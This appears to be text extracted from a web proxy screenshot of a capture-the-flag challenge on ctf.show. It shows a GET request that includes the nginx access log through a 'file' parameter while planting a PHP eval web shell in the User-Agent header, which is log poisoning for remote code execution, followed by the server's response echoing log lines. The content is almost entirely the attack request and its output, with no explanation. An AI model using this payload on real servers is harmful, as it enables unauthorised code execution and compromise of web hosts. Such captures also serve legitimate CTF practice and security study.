 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: cc41a1e0-854a-4744-b0c4-f144449597f9.challenge.ctf.show:8080
3 User-Agent: <?php @eval($_POST[a]); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17acdea5e7353e-0fdc2eff1b214d-4c3f2d73-144000-17acdea5e74375
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 27 Jul 2021 02:14:48 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 801
7 Connection: close
8
9 172.12.44.221 - - [27/Jul/2021:02:13:55 +0000] "GET /
10 172.12.44.221 - - [27/Jul/2021:02:14:09 +0000] "GET /
11 172.12.44.221 - - [27/Jul/2021:02:14:11 +0000] "GET /
12 172.12.44.221 - - [27/Jul/2021:02:14:11 +0000] "GET /
13